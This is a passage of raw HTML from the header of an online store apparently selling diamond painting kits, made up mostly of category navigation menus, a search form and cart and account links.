                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
